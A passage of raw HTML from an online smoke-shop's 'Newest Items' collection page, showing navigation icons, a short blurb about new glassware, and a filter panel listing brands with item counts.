      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548697759925__custom_liquid_qxidHp" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_qxidHp {
    --section-padding-top: 0px;
    --section-padding-bottom: 0px;}
</style>

<div class="section section--padding">
  <div class="page-width relative">
    
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__main-collection-banner" class="shopify-section collection-banner-section"><style>
  #shopify-section-template--26548697759925__main-collection-banner {
    --section-padding-top: 0px;
    --section-padding-bottom: 8px;}</style> 
<div class="section section--padding section--divider">
  <div class="relative">
    <div class="banner relative"><div class="banner__content overflow-hidden">
          <div class="page-width w-full h-full flex md:items-center md:justify-start items-center justify-start">
            <div class="banner__box md:text-left text-left"><animate-element data-animate="fade-up" data-animate-delay="250" class="block" >
                      
<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
                          <ul class="inline-flex gap-4 md:gap-6">
                            <li class="flex items-center gap-4 md:gap-6">
                              <a class="block" href="/" title="Back to the frontpage" is="magnet-link"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg></a>
                            </li><li class="flex items-center gap-4 md:gap-6">
                                <a class="block" href="/collections" is="magnet-link">Collections</a>
                              </li><li class="flex items-center gap-4 md:gap-6">Newest Items</li>
                          </ul>
                        </nav></animate-element>
                      
                    
                      
                    
                      
                    
                      
                    


                    <h1 class="banner__title heading leading-none title-md relative"  data-title="Newest Items">
                      <split-words class="split-words js-invisible block" data-animate="fade-up-large" data-animate-delay="500">
                        Newest Items
                        
                      </split-words></h1></div>
          </div>
        </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__custom_liquid_eCtRej" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_eCtRej {
    --section-padding-top: 20px;
    --section-padding-bottom: 4px;}
</style>

<div class="section section--padding">
  <div class="page-width relative">
    
<p>Get it while it's hot. Literally. </p>
<p>Our Newest Items collection features a variety of brand new glassware, fresh out of the kiln. In this collection you’ll find the latest and greatest additions to the glass industry.</p>
<p>Keep checking this collection for the next big artists and designs as they arrive.</p>

  </div>
</div>


<style> #shopify-section-template--26548697759925__custom_liquid_eCtRej p, #shopify-section-template--26548697759925__custom_liquid_eCtRej a, #shopify-section-template--26548697759925__custom_liquid_eCtRej ul, #shopify-section-template--26548697759925__custom_liquid_eCtRej li {font-size: 19px; line-height: 25px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548697759925__custom_liquid_eCtRej p, #shopify-section-template--26548697759925__custom_liquid_eCtRej a, #shopify-section-template--26548697759925__custom_liquid_eCtRej ul, #shopify-section-template--26548697759925__custom_liquid_eCtRej li {font-size: 14px; line-height: 19px; }} </style></div><div id="shopify-section-template--26548697759925__collection_subcollections_NFNTgC" class="shopify-section"><style>
    .new-subcollection-section{
        padding: 10px 0;
    }
</style>
<div class="section section--padding new-subcollection-section"> 
    <div class="page-width relative"></div>
</div>
</div><div id="shopify-section-template--26548697759925__main-collection" class="shopify-section collection-section"><style>
  #shopify-section-template--26548697759925__main-collection {
    --section-padding-top: 20px;
    --section-padding-bottom: 40px;
  } 
</style> 

<link href="//www.smokecartel.com/cdn/shop/t/101/assets/collection.css?v=57059212072977448441766089387" rel="stylesheet" type="text/css" media="all" />
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/collection.js?v=85260692876084387231767372378" defer></script><div class="section section--padding section--rounded relative">
  <div class="collection page-width relative with-sidebar"><facet-sticky class="facet-sticky z-25 fixed left-0 text-center w-full pointer-events-none block xl:hidden" data-scroll data-scroll-sticky data-scroll-target=".collection">
    <button type="button" class="button button--primary icon-with-text pointer-events-auto" is="hover-button" aria-controls="FacetDrawerSticky" aria-expanded="false">
      <span class="btn-fill" data-fill></span>
      <span class="btn-text"><svg class="icon icon-filter icon-sm" viewBox="0 0 22 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M1.5 14H4M4 14C4 15.6569 5.34315 17 7 17C8.65685 17 10 15.6569 10 14C10 12.3431 8.65685 11 7 11C5.34315 11 4 12.3431 4 14ZM18 6H20.5M18 6C18 7.65685 16.6569 9 15 9C13.3431 9 12 7.65685 12 6C12 4.34315 13.3431 3 15 3C16.6569 3 18 4.34315 18 6ZM13 14H20.5M1.5 6H9"></path>
    </svg>Filter and sort<facet-count class="facet-count flex items-center justify-center text-xs font-medium rounded-full" hidden>0</facet-count></span>
    </button>
    <drawer-element id="FacetDrawerSticky" class="facet-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
      role="dialog"
      aria-modal="true"
      aria-label="Filter and sort"
      data-section-id="template--26548697759925__main-collection"
      hidden
    >
      <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="FacetDrawerSticky" aria-expanded="false"></overlay-element>
      <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
        <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
          <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Filter and sort</span>
          <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="FacetDrawerSticky" aria-expanded="false" aria-label="Close">
            <span class="btn-fill" data-fill></span>
            <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></span>
          </button>
        </gesture-element>
        <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink" id="MobileFacetFiltersContainer">
          <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="facet-form" method="GET" action="/collections/newest-items" is="facet-form" data-section-id="template--26548697759925__main-collection" data-history>
    <div class="details" data-filter data-index="sticky-page" hidden>
      <input type="hidden" name="page" value="" /></div><div class="details select-sort-by" data-filter data-index="sticky-sort-by">
        <div class="field">
          <select name="sort_by" class="select is-floating" is="custom-select" id="FacetFormSortBy-sticky">
                <option value="manual" selected>Featured</option>
              

                <option value="best-selling">Best selling</option>
              



                <option value="price-ascending">Price, low to high</option>
              

                <option value="price-descending">Price, high to low</option>
              

                <option value="created-ascending">Date, old to new</option>
              

                <option value="created-descending">Date, new to old</option>
              
</select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg><label class="label is-floating" for="FacetFormSortBy-sticky">Sort by</label>
        </div>
      </div><div class="details" data-filter data-index="sticky-filter.v.availability">
            <div class="details__summary flex items-center justify-between gap-2">
              <label for="sticky-filter.v.availability" class="text-base-xl font-medium cursor-pointer">In stock only</label>
              <input name="filter.v.availability" class="switch" id="sticky-filter.v.availability" type="checkbox" value="1" />
            </div>
          </div><details class="details" is="accordion-details" data-filter data-index="sticky-filter.v.price">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Price</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content">
                  <price-range class="price-range grid gap-8">
                    <label class="sr-only" for="FacetFormRangeFromPrice-sticky">From price</label>
                    <label class="sr-only" for="FacetFormRangeToPrice-sticky">To price</label>
                    <div class="range-wrapper relative" style="--range-min: 0.0%;--range-max: 100.0%;">
                      <input class="range w-full pointer-events-none" type="range"
                        min="0"
                        max="699"
                        step="7"
                        value="0"
                        id="FacetFormRangeFromPrice-sticky"
                      />
                      <input class="range w-full pointer-events-none absolute top-0 left-0" type="range"
                        min="0"
                        max="699"
                        step="7"
                        value="699"
                        id="FacetFormRangeToPrice-sticky"
                      />
                    </div>
                    <div class="input-wrapper flex items-center gap-6">
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputFromPrice-sticky">From price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.gte"
                          id="FacetFormInputFromPrice-sticky"
                          autocomplete="off"
                          placeholder="0"
                          min="0"
                          max="699"
                          step="7"
                          
                        />
                      </div>
                      <span>to</span>
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputToPrice-sticky">To price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.lte"
                          id="FacetFormInputToPrice-sticky"
                          autocomplete="off"
                          placeholder="699"
                          min="0"
                          max="699"
                          step="7"
                          
                        />
                      </div>
                    </div>
                  </price-range>
                </div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sticky-filter.p.vendor">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Brand</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="AFM Glass" class="checkbox" id="sticky-filter.p.vendor-1" type="checkbox" />
                          <label for="sticky-filter.p.vendor-1" class="flex items-baseline gap-1">AFM Glass<span class="text-sm text-opacity">(33)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Arizer" class="checkbox" id="sticky-filter.p.vendor-2" type="checkbox" />
                          <label for="sticky-filter.p.vendor-2" class="flex items-baseline gap-1">Arizer<span class="text-sm text-opacity">(4)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Art of Smoke" class="checkbox" id="sticky-filter.p.vendor-3" type="checkbox" />
                          <label for="sticky-filter.p.vendor-3" class="flex items-baseline gap-1">Art of Smoke<span class="text-sm text-opacity">(30)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Atomik" class="checkbox" id="sticky-filter.p.vendor-4" type="checkbox" />
                          <label for="sticky-filter.p.vendor-4" class="flex items-baseline gap-1">Atomik<span class="text-sm text-opacity">(5)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Bearded Distribution" class="checkbox" id="sticky-filter.p.vendor-5" type="checkbox" />
                          <label for="sticky-filter.p.vendor-5" class="flex items-baseline gap-1">Bearded Distribution<span class="text-sm text-opacity">(5)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Blazy Susan" class="checkbox" id="sticky-filter.p.vendor-6" type="checkbox" />
                          <label for="sticky-filter.p.vendor-6" class="flex items-baseline gap-1">Blazy Susan<span class="text-sm text-opacity">(7)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Bzz Box" class="checkbox" id="sticky-filter.p.vendor-7" type="checkbox" />
                          <label for="sticky-filter.p.vendor-7" class="flex items-baseline gap-1">Bzz Box<span class="text-sm text-opacity">(4)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Calibear" class="checkbox" id="sticky-filter.p.vendor-8" type="checkbox" />
                          <label for="sticky-filter.p.vendor-8" class="flex items-baseline gap-1">Calibear<span class="text-sm text-opacity">(5)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Cheech &amp; Chong" class="checkbox" id="sticky-filter.p.vendor-9" type="checkbox" />
                          <label for="sticky-filter.p.vendor-9" class="flex items-baseline gap-1">Cheech &amp; Chong<span class="text-sm text-opacity">(11)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="CipherBrand" class="checkbox" id="sticky-filter.p.vendor-10" type="checkbox" />
                          <label for="sticky-filter.p.vendor-10" class="flex items-baseline gap-1">CipherBrand<span class="text-sm text-opacity">(7)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Cloud 8" class="checkbox" id="sticky-filter.p.vendor-11" type="checkbox" />
                          <label for="sticky-filter.p.vendor-11" class="flex items-baseline gap-1">Cloud 8<span class="text-sm text-opacity">(26)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Cloud Cali Inc" class="checkbox" id="sticky-filter.p.vendor-12" type="checkbox" />
                          <label for="sticky-filter.p.vendor-12" class="flex items-baseline gap-1">Cloud Cali Inc<span class="text-sm text-opacity">(11)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Cloudious 9" class="checkbox" id="sticky-filter.p.vendor-13" type="checkbox" />
                          <label for="sticky-filter.p.vendor-13" class="flex items-baseline gap-1">Cloudious 9<span class="text-sm text-opacity">(12)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Dabber Dock Shop" class="checkbox" id="sticky-filter.p.vendor-14" type="checkbox" />
                          <label for="sticky-filter.p.vendor-14" class="flex items-baseline gap-1">Dabber Dock Shop<span class="text-sm text-opacity">(4)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="DabTech" class="checkbox" id="sticky-filter.p.vendor-15" type="checkbox" />
                          <label for="sticky-filter.p.vendor-15" class="flex items-baseline gap-1">DabTech<span class="text-sm text-opacity">(4)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Daily High Club" class="checkbox" id="sticky-filter.p.vendor-16" type="checkbox" />
                          <label for="sticky-filter.p.vendor-16" class="flex items-baseline gap-1">Daily High Club<span class="text-sm text-opacity">(93)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Dangle Supply" class="checkbox" id="sticky-filter.p.vendor-17" type="checkbox" />
                          <label for="sticky-filter.p.vendor-17" class="flex items-baseline gap-1">Dangle Supply<span class="text-sm text-opacity">(5)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="DankStop" class="checkbox" id="sticky-filter.p.vendor-18" type="checkbox" />
                          <label for="sticky-filter.p.vendor-18" class="flex items-baseline gap-1">DankStop<span class="text-sm text-opacity">(42)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="DaVinci" class="checkbox" id="sticky-filter.p.vendor-19" type="checkbox" />
                          <label for="sticky-filter.p.vendor-19" class="flex items-baseline gap-1">DaVinci<span class="text-sm text-opacity">(4)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Diamond Glass" class="checkbox" id="sticky-filter.p.vendor-20" type="checkbox" />
                          <label for="sticky-filter.p.vendor-20" class="flex items-baseline gap-1">Diamond Glass<span class="text-sm text-opacity">(4)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Dip Devices" class="checkbox" id="sticky-filter.p.vendor-21" type="checkbox" />
                          <label for="sticky-filter.p.vendor-21" class="flex items-baseline gap-1">Dip Devices<span class="text-sm text-opacity">(18)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Doritos" class="checkbox" id="sticky-filter.p.vendor-22" type="checkbox" />
                          <label for="sticky-filter.p.vendor-22" class="flex items-baseline gap-1">Doritos<span class="text-sm text-opacity">(4)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Dr. Dabber" class="checkbox" id="sticky-filter.p.vendor-23" type="checkbox" />
                          <label for="sticky-filter.p.vendor-23" class="flex items-baseline gap-1">Dr. Dabber<span class="text-sm text-opacity">(23)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Elements" class="checkbox" id="sticky-filter.p.vendor-24" type="checkbox" />
                          <label for="sticky-filter.p.vendor-24" class="flex items-baseline gap-1">Elements<span class="text-sm text-opacity">(5)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Empire Glassworks" class="checkbox" id="sticky-filter.p.vendor-25" type="checkbox" />
                          <label for="sticky-filter.p.vendor-25" class="flex items-baseline gap-1">Empire Glassworks<span class="text-sm text-opacity">(72)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Eyce" class="checkbox" id="sticky-filter.p.vendor-26" type="checkbox" />
                          <label for="sticky-filter.p.vendor-26" class="flex items-baseline gap-1">Eyce<span class="text-sm text-opacity">(21)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="FABCBD" class="checkbox" id="sticky-filter.p.vendor-27" type="checkbox" />
                          <label for="sticky-filter.p.vendor-27" class="flex items-baseline gap-1">FABCBD<span class="text-sm text-opacity">(7)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Famous Brandz" class="checkbox" id="sticky-filter.p.vendor-28" type="checkbox" />
                          <label for="sticky-filter.p.vendor-28" class="flex items-baseline gap-1">Famous Brandz<span class="text-sm text-opacity">(35)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Famous X" class="checkbox" id="sticky-filter.p.vendor-29" type="checkbox" />
                          <label for="sticky-filter.p.vendor-29" class="flex items-baseline gap-1">Famous X<span class="text-sm text-opacity">(11)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="FocusV" class="checkbox" id="sticky-filter.p.vendor-30" type="checkbox" />
                          <label for="sticky-filter.p.vendor-30" class="flex items-baseline gap-1">FocusV<span class="text-sm text-opacity">(5)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Freeze Pipe" class="checkbox" id="sticky-filter.p.vendor-31" type="checkbox" />
                          <label for="sticky-filter.p.vendor-31" class="flex items-baseline gap-1">Freeze Pipe<span class="text-sm text-opacity">(7)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="G Pen" class="checkbox" id="sticky-filter.p.vendor-32" type="checkbox" />
                          <label for="sticky-filter.p.vendor-32" class="flex items-baseline gap-1">G Pen<span class="text-sm text-opacity">(11)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Glassheads" class="checkbox" id="sticky-filter.p.vendor-33" type="checkbox" />
                          <label for="sticky-filter.p.vendor-33" class="flex items-baseline gap-1">Glassheads<span class="text-sm text-opacity">(8)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Glasshouse" class="checkbox" id="sticky-filter.p.vendor-34" type="checkbox" />
                          <label for="sticky-filter.p.vendor-34" class="flex items-baseline gap-1">Glasshouse<span class="text-sm text-opacity">(12)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Goody Glass" class="checkbox" id="sticky-filter.p.vendor-35" type="checkbox" />
                          <label for="sticky-filter.p.vendor-35" class="flex items-baseline gap-1">Goody Glass<span class="text-sm text-opacity">(13)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Grasscity" class="checkbox" id="sticky-filter.p.vendor-36" type="checkbox" />
                          <label for="sticky-filter.p.vendor-36" class="flex items-baseline gap-1">Grasscity<span class="text-sm text-opacity">(5)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Grateful Dead x Pulsar" class="checkbox" id="sticky-filter.p.vendor-37" type="checkbox" />
                          <label for="sticky-filter.p.vendor-37" class="flex items-baseline gap-1">Grateful Dead x Pulsar<span class="text-sm text-opacity">(12)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="GRAV" class="checkbox" id="sticky-filter.p.vendor-38" type="checkbox" />
                          <label for="sticky-filter.p.vendor-38" class="flex items-baseline gap-1">GRAV<span class="text-sm text-opacity">(64)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="GRAV® STAX" class="checkbox" id="sticky-filter.p.vendor-39" type="checkbox" />
                          <label for="sticky-filter.p.vendor-39" class="flex items-baseline gap-1">GRAV® STAX<span class="text-sm text-opacity">(11)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Happy Kit" class="checkbox" id="sticky-filter.p.vendor-40" type="checkbox" />
                          <label for="sticky-filter.p.vendor-40" class="flex items-baseline gap-1">Happy Kit<span class="text-sm text-opacity">(6)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Haygood" class="checkbox" id="sticky-filter.p.vendor-41" type="checkbox" />
                          <label for="sticky-filter.p.vendor-41" class="flex items-baseline gap-1">Haygood<span class="text-sm text-opacity">(6)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="HeadyPet" class="checkbox" id="sticky-filter.p.vendor-42" type="checkbox" />
                          <label for="sticky-filter.p.vendor-42" class="flex items-baseline gap-1">HeadyPet<span class="text-sm text-opacity">(6)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Hemper" class="checkbox" id="sticky-filter.p.vendor-43" type="checkbox" />
                          <label for="sticky-filter.p.vendor-43" class="flex items-baseline gap-1">Hemper<span class="text-sm text-opacity">(57)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="High Five" class="checkbox" id="sticky-filter.p.vendor-44" type="checkbox" />
                          <label for="sticky-filter.p.vendor-44" class="flex items-baseline gap-1">High Five<span class="text-sm text-opacity">(39)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Honeybee Herb" class="checkbox" id="sticky-filter.p.vendor-45" type="checkbox" />
                          <label for="sticky-filter.p.vendor-45" class="flex items-baseline gap-1">Honeybee Herb<span class="text-sm text-opacity">(176)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Human Grade" class="checkbox" id="sticky-filter.p.vendor-46" type="checkbox" />
                          <label for="sticky-filter.p.vendor-46" class="flex items-baseline gap-1">Human Grade<span class="text-sm text-opacity">(8)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Human Sucks" class="checkbox" id="sticky-filter.p.vendor-47" type="checkbox" />
                          <label for="sticky-filter.p.vendor-47" class="flex items-baseline gap-1">Human Sucks<span class="text-sm text-opacity">(8)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Jane West" class="checkbox" id="sticky-filter.p.vendor-48" type="checkbox" />
                          <label for="sticky-filter.p.vendor-48" class="flex items-baseline gap-1">Jane West<span class="text-sm text-opacity">(51)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Jay and Silent Bob" class="checkbox" id="sticky-filter.p.vendor-49" type="checkbox" />
                          <label for="sticky-filter.p.vendor-49" class="flex items-baseline gap-1">Jay and Silent Bob<span class="text-sm text-opacity">(18)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="JM Plastic" class="checkbox" id="sticky-filter.p.vendor-50" type="checkbox" />
                          <label for="sticky-filter.p.vendor-50" class="flex items-baseline gap-1">JM Plastic<span class="text-sm text-opacity">(17)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Juicy Jays" class="checkbox" id="sticky-filter.p.vendor-51" type="checkbox" />
